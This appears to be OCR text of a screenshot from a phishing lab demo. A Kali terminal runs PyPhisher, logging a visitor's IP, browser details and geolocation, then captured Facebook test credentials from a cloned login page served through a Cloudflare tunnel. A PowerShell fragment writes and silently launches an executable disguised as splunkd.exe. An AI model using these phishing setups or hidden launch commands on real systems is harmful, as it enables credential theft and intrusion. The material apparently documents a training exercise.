 kali@kali: ~/PyPhisher
Session Actions Edit View Help
[√] Victim IP found!
PyPhisher Data
[*] IP : 103.160.26.53
[*] IP Type : IPv4
[*] User OS : Windows 10
[*] User Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36 Edg/140.0.0.0
[*] Version : 10.0;
[*] Browser : Chrome
[*] Location : Narsingi, India, Asia
[*] GeoLocation(lat, lon): 17.3894881, 78.3576404
[*] Currency : Indian Rupee
[•] Saved in ip.txt
[+] Waiting for next.....Press Ctrl+C to exit
[√] Victim IP found!
PyPhisher Data
[*] IP : 103.160.26.53
[*] IP Type : IPv4
[*] User OS : Windows 10
[*] User Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36 Edg/140.0.0.0
[*] Version : 10.0;
[*] Browser : Chrome
[*] Location : Narsingi, India, Asia
[*] GeoLocation(lat, lon): 17.3894881, 78.3576404
[*] Currency : Indian Rupee
[•] Saved in ip.txt
[+] Waiting for next.....Press Ctrl+C to exit
[√] Victim login info found!
PyPhisher Data
[*] Facebook Username: abc@gmail.com
[*] Password: abc123
530b542
windows10 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Facebook – log in or sign up
https://observer-viewers-presidential-hydrogen.trycloudflare.com/login.html.php
facebook
Facebook helps you connect and
share with the people in your life.
abc@gmail.com
••••••
Log In
Forgotten password?
-ea ignore;[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;Start-Process -FilePath C:\Users\Pub
lic\splunkd.exe -ArgumentList "-server $server -group blue" -WindowStyle hidden;
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : hgu_lan
Link-local IPv6 Address . . . . . : fe80::17a:af26:8be1:2281%5
IPv4 Address. . . . . . . . . . . : 192.168.1.46
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
PS C:\Windows\system32>
Administrator: Windows PowerShell
Administrator: Windows Power...